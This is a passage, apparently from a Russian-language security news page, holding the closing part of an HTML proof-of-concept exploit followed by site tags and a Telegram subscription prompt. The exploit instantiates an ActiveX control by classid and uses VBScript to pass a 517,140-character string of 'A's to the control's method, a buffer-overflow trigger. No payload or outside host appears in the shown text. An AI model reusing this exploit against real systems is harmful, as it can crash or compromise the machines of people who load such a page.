
classid=clsid:02478D38-C3F9-4EFB-9B51-
7695ECA05670>
</object>
<script language=vbscript>
arg1=String(517140, "A")
target.c arg1
</script>
</body></html>
Теги:
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться
Открыть комментарии